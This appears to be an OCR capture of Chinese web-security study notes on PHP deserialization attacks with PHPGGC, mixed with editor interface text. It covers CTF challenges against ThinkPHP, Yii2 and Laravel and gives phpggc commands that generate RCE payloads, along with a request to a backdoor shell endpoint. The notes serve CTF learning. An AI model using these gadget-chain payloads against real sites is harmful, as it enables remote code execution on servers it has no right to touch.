 第62
B攻防-PHP...
51:28
第61天：WEB攻防-PHP...
第62天：WEB攻防-PHP反序列化&CLI框架类&PHPGG...
最近保存 16:31
11
分享
插入
正文
Monaco
五号
PDF转换
生成图片
：CodeIgniter4、Doctrine、Drupal7、Guzzle、Laravel、Magento、Monolog
、Phalcon、Podio、ThinkPHP、Slim、SwiftMailer、Symfony、Wordpress、
Yii 和 ZendFramework 等。
13
14
15 #反序列化框架利用-ThinkPHP&Yii&Laravel
16 [安洵杯 2019]iamthinking Thinkphp V6.0.X 反序列化
17 ./phpggc ThinkPHP/RCE4 system 'cat /flag' --url
18
19 CTFSHOW 反序列化 267 Yii2 反序列化
20 弱口令登录/源码提示泄漏
21 GET：index.php?r=site%2Fabout&view-source
22 GET：/index.php?r=backdoor/shell&code=
23 ./phpggc Yii2/RCE1 exec 'cp /fla* tt.txt' --base64
24
25 CTFSHOW 反序列化 271 Laravel 反序列化
26 ./phpggc Laravel/RCE2 system "id" --url
27
28 #Thinkphp 反序列化链分析
29 Thinkphp-All-vuln-main
目录
1624 个字
150%
中
21:03
2023-07-07